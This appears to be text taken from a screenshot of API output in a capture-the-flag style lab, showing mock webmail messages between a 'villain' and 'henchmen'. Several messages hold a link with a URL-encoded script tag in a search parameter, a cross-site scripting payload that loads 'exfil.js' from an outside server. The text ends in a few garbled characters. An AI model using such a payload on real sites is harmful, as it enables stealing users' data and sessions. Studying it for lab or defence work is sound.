 Output
{"data":[["henchman2 henchman2 <henchman2@cabal.local>","villain  <villain@cabal.local>","Hi","Hi check this out &lt;a
href=&quot;http://34.94.7.56:3000/home.html?
contacts=true&amp;searchtype=email&amp;searchstring=%3Cscript%20src%3Dhttp%3A%2F%2F34.106.195.134%3A8080%2Fexfil.js%3E%3C%2
Fscript%3E&quot;&gt;check&lt;/a&gt;","3f6b338c642341eaa0d93fa1c8619af6",1795023447,1]],"request":true}
{"data":[["villain <villain@cabal.local>","henchman3 henchman3 <henchman3@cabal.local>","Execute My Plan","Execute my
plans at precisely 2208988800","d378d06fd0644afe8b3a659ca6f6a7c1",1608145604,0]],"request":true}
{"data":[["henchman2 henchman2 <henchman2@cabal.local>","henchman3 henchman3 <henchman3@cabal.local>","Subject Seen
Entering the Cabal","The subject has been seen entering the Cabal at
1607962818","4aa52e9a4825469f89cd3cb5eb3fbcf0",1607962718,0],["villain <villain@cabal.local>","henchman3 henchman3
<henchman3@cabal.local>","Execute My Plan","Execute my plans at precisely
2208988800","d378d06fd0644afe8b3a659ca6f6a7c1",1608145604,0],["henchman2 henchman2 <henchman2@cabal.local>","henchman3
henchman3 <henchman3@cabal.local>","Hi","Hi check this out &lt;a href=&quot;http://34.94.7.56:3000/home.html?
contacts=true&amp;searchtype=email&amp;searchstring=%3Cscript%20src%3Dhttp%3A%2F%2F34.106.195.134%3A8080%2Fexfil.js%3E%3C%2
Fscript%3E&quot;&gt;check&lt;/a&gt;","6e48b2f0f73843d0bb1cb88dceca6ed5",1795023455,1]],"request":true}
GS4Ïÿ]vÓ